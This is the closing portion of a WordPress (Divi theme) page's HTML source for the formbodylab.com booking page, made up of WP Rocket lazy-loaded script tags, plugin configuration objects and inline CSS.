<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://www.formbodylab.com/wp-content/cache/min/1/wp-content/themes/Divi/includes/builder/feature/dynamic-assets/assets/js/jquery.mobile.js?ver=1769103030" id="jquery-mobile-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://www.formbodylab.com/wp-content/cache/min/1/wp-content/themes/Divi/includes/builder/feature/dynamic-assets/assets/js/magnific-popup.js?ver=1769103030" id="magnific-popup-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://www.formbodylab.com/wp-content/cache/min/1/wp-content/themes/Divi/includes/builder/feature/dynamic-assets/assets/js/easypiechart.js?ver=1769103030" id="easypiechart-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://www.formbodylab.com/wp-content/cache/min/1/wp-content/themes/Divi/includes/builder/feature/dynamic-assets/assets/js/salvattore.js?ver=1769103030" id="salvattore-js" data-rocket-defer defer></script>
<script type="text/javascript" id="divi-plus-frontend-bundle-js-extra">
/* <![CDATA[ */
var DiviPlusFrontendData = {"version":"1.20.0","ajaxurl":"https://www.formbodylab.com/wp-admin/admin-ajax.php","ajaxnonce":"1b121fcf66"};
//# sourceURL=divi-plus-frontend-bundle-js-extra
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.formbodylab.com/wp-content/plugins/divi-plus/scripts/frontend-bundle.min.js?ver=1.20.0" id="divi-plus-frontend-bundle-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://www.formbodylab.com/wp-content/cache/min/1/wp-content/themes/Divi/core/admin/js/common.js?ver=1769103030" id="et-core-common-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.google.com/recaptcha/api.js?render=6LcnY7EeAAAAAAFhNEI7HEoK1WMttiiQXDW-umCV&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.formbodylab.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6LcnY7EeAAAAAAFhNEI7HEoK1WMttiiQXDW-umCV",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
//# sourceURL=wpcf7-recaptcha-js-before
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://www.formbodylab.com/wp-content/cache/min/1/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=1769103030" id="wpcf7-recaptcha-js" data-rocket-defer defer></script>
<script type="text/javascript" id="et-builder-modules-script-motion-js-extra">
/* <![CDATA[ */
var et_pb_motion_elements = {"desktop":[],"tablet":[],"phone":[]};
//# sourceURL=et-builder-modules-script-motion-js-extra
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://www.formbodylab.com/wp-content/cache/min/1/wp-content/themes/Divi/includes/builder/feature/dynamic-assets/assets/js/motion-effects.js?ver=1769103030" id="et-builder-modules-script-motion-js" data-rocket-defer defer></script>
<script type="text/javascript" id="et-builder-modules-script-sticky-js-extra">
/* <![CDATA[ */
var et_pb_sticky_elements = [];
//# sourceURL=et-builder-modules-script-sticky-js-extra
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://www.formbodylab.com/wp-content/cache/min/1/wp-content/themes/Divi/includes/builder/feature/dynamic-assets/assets/js/sticky-elements.js?ver=1769103030" id="et-builder-modules-script-sticky-js" data-rocket-defer defer></script>
<style id="et-builder-module-design-tb-52-tb-644-5417-cached-inline-styles">@font-face{font-family:"NeueEinstellung-Light";font-display:swap;src:url("https://www.formbodylab.com/wp-content/uploads/et-fonts/NeueEinstellung-Light.otf") format("opentype")}.et_pb_section_0_tb_header.et_pb_section{padding-top:0px;padding-bottom:0px;background-color:#2d3e2f!important}.et_pb_row_0_tb_header.et_pb_row{padding-top:0px!important;padding-bottom:0px!important;padding-top:0px;padding-bottom:0px}.et_pb_blurb_0_tb_header.et_pb_blurb .et_pb_module_header,.et_pb_blurb_0_tb_header.et_pb_blurb .et_pb_module_header a{font-family:'Syne',Helvetica,Arial,Lucida,sans-serif;font-weight:500;font-size:22px;color:#fbf9f9!important}.et_pb_blurb_0_tb_header.et_pb_blurb .et_pb_blurb_description{text-align:center}.et_pb_blurb_0_tb_header.et_pb_blurb{font-family:'NeueEinstellung-Light',Helvetica,Arial,Lucida,sans-serif;font-weight:300;font-size:18px;color:#656668!important;letter-spacing:1px;padding-top:10px!important;padding-bottom:10px!important}.et_pb_blurb_0_tb_header.et_pb_blurb .et_pb_blurb_description a{color:#cbb8aa!important}.et_pb_blurb_0_tb_header .et_pb_blurb_content{max-width:1100px}.et_pb_section_1_tb_header.et_pb_section{padding-top:0px;padding-bottom:0px;background-color:#fbf9f9!important}.et_pb_row_1_tb_header.et_pb_row{padding-right:0px!important;padding-left:0px!important;padding-right:0px;padding-left:0px}.et_pb_row_1_tb_header,body #page-container .et-db #et-boc .et-l .et_pb_row_1_tb_header.et_pb_row,body.et_pb_pagebuilder_layout.single #page-container #et-boc .et-l .et_pb_row_1_tb_header.et_pb_row,body.et_pb_pagebuilder_layout.single.et_full_width_page #page-container #et-boc .et-l .et_pb_row_1_tb_header.et_pb_row,.et_pb_row_1_tb_header,body .pum-container .et-db #et-boc .et-l .et_pb_row_1_tb_header.et_pb_row,body.et_pb_pagebuilder_layout.single #page-container #et-boc .et-l .et_pb_row_1_tb_header.et_pb_row,body.et_pb_pagebuilder_layout.single.et_full_width_page #page-container #et-boc .et-l .et_pb_row_1_tb_header.et_pb_row,.et_pb_row_1_tb_header,body #page-container .et-db .pum .et-l .et_pb_row_1_tb_header.et_pb_row,body.et_pb_pagebuilder_layout.single #page-container #et-boc .et-l .et_pb_row_1_tb_header.et_pb_row,body.et_pb_pagebuilder_layout.single.et_full_width_page #page-container #et-boc .et-l .et_pb_row_1_tb_header.et_pb_row,.et_pb_row_1_tb_header,body .pum-container .et-db .pum .et-l .et_pb_row_1_tb_header.et_pb_row,body.et_pb_pagebuilder_layout.single #page-container #et-boc .et-l .et_pb_row_1_tb_header.et_pb_row,body.et_pb_pagebuilder_layout.single.et_full_width_page #page-container #et-boc .et-l .et_pb_row_1_tb_header.et_pb_row,.et_pb_menu_0_tb_header .et_pb_menu_inner_container>.et_pb_menu__logo-wrap,.et_pb_menu_0_tb_header .et_pb_menu__logo-slot{width:100%;max-width:100%}.et_pb_row_1_tb_header{display:flex;justify-content:space-between;align-items:center}.et_pb_column_1_tb_header{width:150px!important}.et_pb_image_0_tb_header{background-color:#fbf9f9;margin-right:15px!important;width:150px;max-width:150px;text-align:left;margin-left:0}.et_pb_menu_0_tb_header.et_pb_menu ul li a{font-weight:300;font-size:16px;color:#2d3e2f!important}.et_pb_menu_0_tb_header.et_pb_menu{border-color:#2d3e2f}.et_pb_menu_0_tb_header{padding-right:0px;padding-left:0px;width:100%}.et_pb_menu_0_tb_header.et_pb_menu .et-menu-nav li a{padding:0px 5px}.et_pb_menu_0_tb_header.et_pb_menu ul li.current-menu-item a{color:#2d3e2f!important}.et_pb_menu_0_tb_header.et_pb_menu .nav li ul{background-color:#fbf9f9!important;border-color:#2d3e2f}.et_pb_menu_0_tb_header.et_pb_menu .et_mobile_menu{border-color:#2d3e2f}.et_pb_menu_0_tb_header.et_pb_menu .nav li ul.sub-menu a,.et_pb_menu_0_tb_header.et_pb_menu .nav li ul.sub-menu li.current-menu-item a,.et_pb_menu_0_tb_header.et_pb_menu .et_mobile_menu a{color:#191715!important}.et_pb_menu_0_tb_header.et_pb_menu .et_mobile_menu,.et_pb_menu_0_tb_header.et_pb_menu .et_mobile_menu ul{background-color:#f4f2ef!important}.et_pb_menu_0_tb_header .et_pb_menu_inner_container>.et_pb_menu__logo-wrap .et_pb_menu__logo img,.et_pb_menu_0_tb_header .et_pb_menu__logo-slot .et_pb_menu__logo-wrap img{height:auto;max-height:none}.et_pb_menu_0_tb_header .mobile_nav .mobile_menu_bar:before{color:#2c2a28}.et_pb_menu_0_tb_header .et_pb_menu__icon.et_pb_menu__search-button,.et_pb_menu_0_tb_header .et_pb_menu__icon.et_pb_menu__close-search-button{color:#2d3e2f}.et_pb_menu_0_tb_header .et_pb_menu__icon.et_pb_menu__cart-button{color:RGBA(255,255,255,0)}.et_pb_column_2_tb_header{position:static!important;top:0px;right:auto;bottom:auto;left:0px;width:calc(100% - 100px)!important;max-width:1200px!important}.et_pb_menu_0_tb_header.et_pb_module{margin-left:auto!important;margin-right:0px!important}@media only screen and (min-width:981px){.et_pb_menu_0_tb_header{max-width:100%}}@media only screen and (max-width:980px){.et_pb_image_0_tb_header .et_pb_image_wrap img{width:auto}.et_pb_menu_0_tb_header{max-width:60px}}@media only screen and (max-width:767px){.et_pb_image_0_tb_header .et_pb_image_wrap img{width:auto}}@font-face{font-family:"NeueEinstellung-Light";font-display:swap;src:url("https://www.formbodylab.com/wp-content/uploads/et-fonts/NeueEinstellung-Light.otf") format("opentype")}.et_pb_section_0_tb_footer.et_pb_section{padding-top:30px;padding-bottom:30px;background-color:#fbf9f9!important}.et_pb_row_0_tb_footer.et_pb_row{padding-top:0px!important;padding-top:0px}.et_pb_image_0_tb_footer .et_pb_image_wrap img{max-height:150px;width:auto}.et_pb_image_0_tb_footer{text-align:center}.et_pb_menu_0_tb_footer.et_pb_menu ul li a{font-weight:300;font-size:20px;color:#6c6d71!important;letter-spacing:1px}.et_pb_menu_0_tb_footer.et_pb_menu{background-color:rgba(255,255,255,0)}.et_pb_menu_0_tb_footer{z-index:999999999;position:relative;top:0px;bottom:auto;left:0px;right:auto}.et_pb_menu_0_tb_footer.et_pb_menu .nav li ul,.et_pb_menu_0_tb_footer.et_pb_menu .et_mobile_menu,.et_pb_menu_0_tb_footer.et_pb_menu .et_mobile_menu ul{background-color:rgba(255,255,255,0)!important}.et_pb_menu_0_tb_footer .et_pb_menu_inner_container>.et_pb_menu__logo-wrap,.et_pb_menu_0_tb_footer .et_pb_menu__logo-slot{width:auto;max-width:100%}.et_pb_menu_0_tb_footer .et_pb_menu_inner_container>.et_pb_menu__logo-wrap .et_pb_menu__logo img,.et_pb_menu_0_tb_footer .et_pb_menu__logo-slot .et_pb_menu__logo-wrap img{height:auto;max-height:none}.et_pb_menu_0_tb_footer .mobile_nav .mobile_menu_bar:before,.et_pb_menu_0_tb_footer .et_pb_menu__icon.et_pb_menu__search-button,.et_pb_menu_0_tb_footer .et_pb_menu__icon.et_pb_menu__close-search-button,.et_pb_menu_0_tb_footer .et_pb_menu__icon.et_pb_menu__cart-button{color:#cbb8aa}.et_pb_row_2_tb_footer.et_pb_row{padding-top:0px!important;padding-bottom:0px!important;padding-top:0px;padding-bottom:0px}.et_pb_text_0_tb_footer{font-weight:300;font-size:17px;letter-spacing:1px}.et_pb_social_media_follow .et_pb_social_media_follow_network_0_tb_footer.et_pb_social_icon .icon:before,.et_pb_social_media_follow .et_pb_social_media_follow_network_1_tb_footer.et_pb_social_icon .icon:before{color:#2d3e2f}body #page-container .et_pb_section .et_pb_social_media_follow li.et_pb_social_media_follow_network_1_tb_footer .follow_button:before,body #page-container .et_pb_section .et_pb_social_media_follow li.et_pb_social_media_follow_network_1_tb_footer .follow_button:after,body .pum-container .et_pb_section .et_pb_social_media_follow li.et_pb_social_media_follow_network_1_tb_footer .follow_button:before,body .pum-container .et_pb_section .et_pb_social_media_follow li.et_pb_social_media_follow_network_1_tb_footer .follow_button:after{display:none!important}.et_pb_social_media_follow_0_tb_footer li.et_pb_social_icon a.icon:before{color:#848484}.et_pb_social_media_follow_0_tb_footer li a.icon:before{font-size:19px;line-height:38px;height:38px;width:38px}.et_pb_social_media_follow_0_tb_footer li a.icon{height:38px;width:38px}.et_pb_section_1_tb_footer.et_pb_section{padding-top:0px;padding-bottom:0px;background-color:#fbf9f9!important}.et_pb_row_3_tb_footer.et_pb_row{padding-top:20px!important;padding-bottom:20px!important;padding-top:20px;padding-bottom:20px}.et_pb_text_1_tb_footer.et_pb_text{color:#191715!important}.et_pb_text_1_tb_footer{font-size:18px}body #page-container .et_pb_section .et_pb_social_media_follow li.et_pb_social_media_follow_network_1_tb_footer .follow_button,body .pum-container .et_pb_section .et_pb_social_media_follow li.et_pb_social_media_follow_network_1_tb_footer .follow_button{background-color:RGBA(0,0,0,0)}@media only screen and (max-width:980px){.et_pb_image_0_tb_footer .et_pb_image_wrap img{width:auto}.et_pb_menu_0_tb_footer.et_pb_menu{background-image:initial}}@media only screen and (max-width:767px){.et_pb_image_0_tb_footer .et_pb_image_wrap img{width:auto}.et_pb_menu_0_tb_footer.et_pb_menu{background-image:initial}}</style><script>window.lazyLoadOptions=[{elements_selector:"img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}},{elements_selector:".rocket-lazyload",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,}];window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(var i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://www.formbodylab.com/wp-content/plugins/wp-rocket/assets/js/lazyload/17.8.3/lazyload.min.js"></script>	
	<script>var rocket_beacon_data = {"ajax_url":"https:\/\/www.formbodylab.com\/wp-admin\/admin-ajax.php","nonce":"572251009f","url":"https:\/\/www.formbodylab.com\/book-formbodylab","is_mobile":false,"width_threshold":1600,"height_threshold":700,"delay":500,"debug":null,"status":{"atf":true,"lrc":true},"elements":"img, video, picture, p, main, div, li, svg, section, header, span","lrc_threshold":1800}</script><script data-name="wpr-wpr-beacon" src='https://www.formbodylab.com/wp-content/plugins/wp-rocket/assets/js/wpr-beacon.min.js' async></script></body>
</html>

<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me -->